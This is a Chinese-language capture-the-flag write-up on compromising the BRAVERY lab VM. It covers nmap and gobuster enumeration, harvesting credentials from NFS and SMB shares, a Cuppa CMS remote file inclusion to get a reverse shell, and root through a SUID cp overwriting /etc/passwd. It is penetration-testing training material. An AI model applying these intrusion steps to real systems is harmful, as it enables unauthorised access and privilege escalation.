digitalworld.local: BRAVERY 打靶记录
 本文由
创作,已纳入「FreeBuf原创奖励计划」,未授权禁止转载
本文由
创作,已纳入「FreeBuf原创奖励计划」,未授权禁止转载
总体思路
nmap扫描
port扫描
# nmap --min-rate=10000 -p- -sS 192.168.137.141
Starting Nmap 7.93 ( https://nmap.org ) at 2023-10-01 13:09 CST
Nmap scan report for 192.168.137.141
Host is up (0.000078s latency).
Not shown: 65522 closed tcp ports (reset)
PORT STATE SERVICE
22/tcp open ssh
53/tcp open domain
80/tcp open http
111/tcp open rpcbind
139/tcp open netbios-ssn
443/tcp open https
445/tcp open microsoft-ds
2049/tcp open nfs
3306/tcp open mysql
8080/tcp open http-proxy
20048/tcp open mountd
35897/tcp open unknown
51549/tcp open unknown
MAC Address: 00:0C:29:70:25:45 (VMware)
Nmap done: 1 IP address (1 host up) scanned in 1.25 seconds
端口详细信息,系统信息,简单脚本扫描
# nmap -sT -sV -O -sC -p22,53,80,111,139,443,445,2049,3306,8080,20048,35897,51549 192.168.137.141
Starting Nmap 7.93 ( https://nmap.org ) at 2023-10-01 13:13 CST
Nmap scan report for 192.168.137.141
Host is up (0.00051s latency).
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.4 (protocol 2.0)
| ssh-hostkey:
| 2048 4d8fbc014975830065a953a975c65733 (RSA)
| 256 92f704e209aad0d7e6fd21671fbd64ce (ECDSA)
|_ 256 fb08cde8458c1ac1061b247333a5e477 (ED25519)
53/tcp open domain dnsmasq 2.76
| dns-nsid:
|_ bind.version: dnsmasq-2.76
80/tcp open http Apache httpd 2.4.6 ((CentOS) OpenSSL/1.0.2k-fips PHP/5.4.16)
| http-methods:
|_ Potentially risky methods: TRACE
|_http-server-header: Apache/2.4.6 (CentOS) OpenSSL/1.0.2k-fips PHP/5.4.16
|_http-title: Apache HTTP Server Test Page powered by CentOS
111/tcp open rpcbind 2-4 (RPC #100000)
| rpcinfo:
| program version port/proto service
| 100000 2,3,4 111/tcp rpcbind
| 100000 2,3,4 111/udp rpcbind
| 100000 3,4 111/tcp6 rpcbind
| 100000 3,4 111/udp6 rpcbind
| 100003 3,4 2049/tcp nfs
| 100003 3,4 2049/tcp6 nfs
| 100003 3,4 2049/udp nfs
| 100003 3,4 2049/udp6 nfs
| 100005 1,2,3 20048/tcp mountd
| 100005 1,2,3 20048/tcp6 mountd
| 100005 1,2,3 20048/udp mountd
| 100005 1,2,3 20048/tcp6 mountd [31/274]
| 100005 1,2,3 20048/udp mountd
| 100005 1,2,3 20048/udp6 mountd
| 100021 1,3,4 35897/tcp nlockmgr
| 100021 1,3,4 42260/tcp6 nlockmgr
| 100021 1,3,4 44585/udp6 nlockmgr
| 100021 1,3,4 50388/udp nlockmgr
| 100024 1 38306/udp6 status
| 100024 1 51549/tcp status
| 100024 1 52180/udp status
| 100024 1 52374/tcp6 status
| 100227 3 2049/tcp nfs_acl
| 100227 3 2049/tcp6 nfs_acl
| 100227 3 2049/udp nfs_acl
|_ 100227 3 2049/udp6 nfs_acl
139/tcp open netbios-ssn Samba smbd 3.X - 4.X (workgroup: WORKGROUP)
443/tcp open ssl/http Apache httpd 2.4.6 ((CentOS) OpenSSL/1.0.2k-fips PHP/5.4.16)
| http-methods:
|_ Potentially risky methods: TRACE
|_http-title: Apache HTTP Server Test Page powered by CentOS
|_http-server-header: Apache/2.4.6 (CentOS) OpenSSL/1.0.2k-fips PHP/5.4.16
| ssl-cert: Subject: commonName=localhost.localdomain/organizationName=SomeOrganization/stateOrProvinceName=SomeState/countryName=--
| Not valid before: 2018-06-10T15:53:25
|_Not valid after: 2019-06-10T15:53:25
|_ssl-date: TLS randomness does not represent time
445/tcp open netbios-ssn Samba smbd 4.7.1 (workgroup: WORKGROUP)
2049/tcp open nfs_acl 3 (RPC #100227)
3306/tcp open mysql MariaDB (unauthorized)
8080/tcp open http nginx 1.12.2
|_http-server-header: nginx/1.12.2
|_http-title: Welcome to Bravery! This is SPARTA!
| http-robots.txt: 4 disallowed entries
|_/cgi-bin/ /qwertyuiop.html /private /public
20048/tcp open mountd 1-3 (RPC #100005)
35897/tcp open nlockmgr 1-4 (RPC #100021)
51549/tcp open status 1 (RPC #100024)
MAC Address: 00:0C:29:70:25:45 (VMware)
Warning: OSScan results may be unreliable because we could not find at least 1 open and 1 closed port
Device type: general purpose
Running: Linux 3.X|4.X
OS CPE: cpe:/o:linux:linux_kernel:3 cpe:/o:linux:linux_kernel:4
OS details: Linux 3.2 - 4.9
Network Distance: 1 hop
Service Info: Host: BRAVERY
Host script results:
| smb2-time:
| date: 2023-10-01T05:14:11
|_ start_date: N/A
|_nbstat: NetBIOS name: BRAVERY, NetBIOS user: <unknown>, NetBIOS MAC: 000000000000 (Xerox)
|_clock-skew: mean: 1h19m59s, deviation: 2h18m34s, median: 0s
| smb-security-mode:
| account_used: guest
| authentication_level: user
| challenge_response: supported
|_ message_signing: disabled (dangerous, but default)
| smb-os-discovery:
| OS: Windows 6.1 (Samba 4.7.1)
| Computer name: localhost
| NetBIOS computer name: BRAVERY\x00
| Domain name: \x00
| FQDN: localhost
|_ System time: 2023-10-01T01:14:11-04:00
| smb2-security-mode:
| 311:
|_ Message signing enabled but not required
OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 23.72 seconds
vuln简单利用扫描
# nmap --script=vuln -p22,53,80,111,139,443,445,2049,3306,8080,20048,35897,51549 192.168.137.141
Starting Nmap 7.93 ( https://nmap.org ) at 2023-10-01 13:14 CST
Pre-scan script results:
| broadcast-avahi-dos:
| Discovered hosts:
| 224.0.0.251
| After NULL UDP avahi packet DoS (CVE-2011-1002).
|_ Hosts are all up (not vulnerable).
Nmap scan report for 192.168.137.141
Host is up (0.00029s latency).
PORT STATE SERVICE
22/tcp open ssh
53/tcp open domain
80/tcp open http
|_http-dombased-xss: Couldn't find any DOM based XSS.
|_http-csrf: Couldn't find any CSRF vulnerabilities.
|_http-trace: TRACE is enabled
| http-enum:
| /phpinfo.php: Possible information file
| /README.txt: Interesting, a readme.
| /icons/: Potentially interesting folder w/ directory listing
|_ /uploads/: Potentially interesting folder w/ directory listing
|_http-stored-xss: Couldn't find any stored XSS vulnerabilities.
111/tcp open rpcbind
139/tcp open netbios-ssn
443/tcp open https
|_http-dombased-xss: Couldn't find any DOM based XSS.
|_http-trace: TRACE is enabled
|_http-stored-xss: Couldn't find any stored XSS vulnerabilities.
|_http-csrf: Couldn't find any CSRF vulnerabilities.
445/tcp open microsoft-ds
2049/tcp open nfs
3306/tcp open mysql
8080/tcp open http-proxy
| http-enum:
| /robots.txt: Robots file
|_ /public/: Potentially interesting folder
| http-vuln-cve2011-3192:
| VULNERABLE:
| Apache byterange filter DoS
| State: VULNERABLE
| IDs: BID:49303 CVE:CVE-2011-3192
| The Apache web server is vulnerable to a denial of service attack when numerous
| overlapping byte ranges are requested.
| Disclosure date: 2011-08-19
| References:
| https://www.tenable.com/plugins/nessus/55976
| https://www.securityfocus.com/bid/49303
| https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2011-3192
|_ https://seclists.org/fulldisclosure/2011/Aug/175
20048/tcp open mountd
35897/tcp open unknown
51549/tcp open unknown
MAC Address: 00:0C:29:70:25:45 (VMware)
Host script results:
|_smb-vuln-ms10-054: false
|_smb-vuln-ms10-061: false
| smb-vuln-regsvc-dos:
| VULNERABLE:
| Service regsvc in Microsoft Windows systems vulnerable to denial of service
| State: VULNERABLE
| The service regsvc in Microsoft Windows 2000 systems is vulnerable to denial of service caused by a null deference
| pointer. This script will crash the service if it is vulnerable. This vulnerability was discovered by Ron Bowes
| while working on smb-enum-sessions.
|_
Nmap done: 1 IP address (1 host up) scanned in 102.81 seconds

综上,优先级排序
2049/nfs,445/smb优先尝试,然后80和8080,443,最后其他端口。
nfs,smb渗透
2049/nfs
尝试挂载,查看可挂载文件:
# showmount -e 192.168.137.141
Export list for 192.168.137.141:
/var/nfsshare *
挂载:
# mount -t nfs 192.168.137.141:/var/nfsshare ./nfs
总体看下来,得到一个意思用户名:
david,和一个疑似密码:qwertyuioplkjhgfdsazxcvbnm。
445/smb渗透
smbclient:
# smbclient -L 192.168.137.141
Password for [WORKGROUP\root]:
Sharename Type Comment
--------- ---- -------
anonymous Disk
secured Disk
IPC$ IPC IPC Service (Samba Server 4.7.1)
Reconnecting with SMB1 for workgroup listing.
Server Comment
--------- -------
Workgroup Master
--------- -------
WORKGROUP BRAVERY
存在anonymous,secured,IPC$。依次尝试,其中,secured需要授权登录,尝试刚刚nfs得到的账号密码,发现可以登录。
# smbclient '\\192.168.137.141\secured' -U david
Password for [WORKGROUP\david]:
Try "help" to get a list of possible commands.
smb: \> ls
. D 0 Fri Sep 28 21:52:14 2018
.. D 0 Fri Jun 15 00:30:39 2018
david.txt N 376 Sat Jun 16 16:36:07 2018
genevieve.txt N 398 Tue Jul 24 00:51:27 2018
README.txt N 323 Tue Jul 24 09:58:53 2018
17811456 blocks of size 1024. 12326872 blocks available
发现一下可能有用的信息:
1. 可能是连接:http://<developmentIPandport>/devops/directortestpagev1.php.
2. 可能是网页目录/genevieve/
3. 关键字goodtech
80和8080渗透
80端口gobuster目录扫描
# gobuster dir -u "http://192.168.137.141" -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -x.txt,.php,.zip,.tar
===============================================================
Gobuster v3.4
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
===============================================================
[+] Url: http://192.168.137.141
[+] Method: GET
[+] Threads: 10
[+] Wordlist: /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt
[+] Negative Status codes: 404
[+] User Agent: gobuster/3.4
[+] Extensions: txt,php,zip,tar
[+] Timeout: 10s
===============================================================
2023/10/02 15:26:41 Starting gobuster in directory enumeration mode
===============================================================
/1 (Status: 200) [Size: 2]
/2 (Status: 200) [Size: 2]
/3 (Status: 200) [Size: 2]
/4 (Status: 200) [Size: 2]
/contactus (Status: 200) [Size: 27]
/5 (Status: 200) [Size: 2]
/6 (Status: 200) [Size: 2]
/about (Status: 200) [Size: 79]
/9 (Status: 200) [Size: 2]
/7 (Status: 200) [Size: 2]
/0 (Status: 200) [Size: 2]
/8 (Status: 200) [Size: 30]
/uploads (Status: 301) [Size: 239] [--> http://192.168.137.141/uploads/]
/README.txt (Status: 200) [Size: 12]
/phpinfo.php (Status: 200) [Size: 1]
Progress: 1102754 / 1102805 (100.00%)
===============================================================
2023/10/02 15:28:56 Finished
===============================================================
80端口貌似只是测试,得到如下信息:
1. Remind gen to set up my cuppaCMS account.
2. 80 and 8080 are best friends!
得知了cuppaCMS 。
searchsploit搜索
# searchsploit cuppa
----------------------------------------------------------------------------------------------------------------------------------------- ---------------------------------
Exploit Title | Path
----------------------------------------------------------------------------------------------------------------------------------------- ---------------------------------
Cuppa CMS - '/alertConfigField.php' Local/Remote File Inclusion | php/webapps/25971.txt
----------------------------------------------------------------------------------------------------------------------------------------- ---------------------------------
Shellcodes: No Results
貌似存在一个文件包含。尝试后发现不行。
8080端口gobuster
# gobuster dir -u "http://192.168.137.141:8080" -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -x.txt,.php,.zip,.tar
===============================================================
Gobuster v3.4
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
===============================================================
[+] Url: http://192.168.137.141:8080
[+] Method: GET
[+] Threads: 10
[+] Wordlist: /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt
[+] Negative Status codes: 404
[+] User Agent: gobuster/3.4
[+] Extensions: txt,php,zip,tar
[+] Timeout: 10s
===============================================================
2023/10/02 15:31:36 Starting gobuster in directory enumeration mode
===============================================================
/about (Status: 200) [Size: 503]
/public (Status: 301) [Size: 185] [--> http://192.168.137.141:8080/public/]
/private (Status: 301) [Size: 185] [--> http://192.168.137.141:8080/private/]
/robots.txt (Status: 200) [Size: 103]
Progress: 1102057 / 1102805 (99.93%)
===============================================================
2023/10/02 15:33:28 Finished
===============================================================
8080端口存在/public网站。再次尝试文件包含。失败。此网站并没有再多的信息。
僵局
思考一下之前所收集到的信息,有的还没用上。尝试后发现,存在http://192.168.137.141/genevieve/网站。存在登录页面,点击进去发现CMS目录有变,根据网站目录再次尝试文件包含,包含成功!
getshell
远程文件包含getshell,生成反弹shell,用python搭建临时http服务python -m http.server。包含成功即可getshell。
提权
常规提权枚举之后,搜索suid文件时,发现cp具有s权限:
cp命令具有s权限,想到去覆盖/etc/passwd。
mkpasswd生成Linux格式密码
# mkpasswd -m sha-512 123456
$6$lRQzAUixUYQR8cQH$V7a1ikeQsmeFic8Pp1CnSzq94VYbmAEK/Ib.u6QqJQ00fLnSQtABD5v53bMeeswdGT1scO6xwIge/S76.IZbq0
覆盖之后提权成功。
flag
cat ./proof.txt
Congratulations on rooting BRAVERY. :)
靶机思考与认知成长
nfs,ftp,smb等要优先级最先,可以探测到一些有用的信息。
遇到瓶颈时,一定是之前有漏掉什么信息没用或者没有发现。
渗透测试的核心是枚举。
CMS利用的时候,网站的目录可能发生变化,可以根据目标网站进行适当调整。
cp命令suid时,可以进行提权。
本文为 独立观点,未经授权禁止转载。
如需授权、对文章有疑问或需删除稿件,请联系 FreeBuf 客服小蜜蜂(微信:freebee1024)
如需授权、对文章有疑问或需删除稿件,请联系 FreeBuf 客服小蜜蜂(微信:freebee1024)
被以下专辑收录,发现更多精彩内容
+ 收入我的专辑
+ 加入我的收藏
相关推荐
文章目录





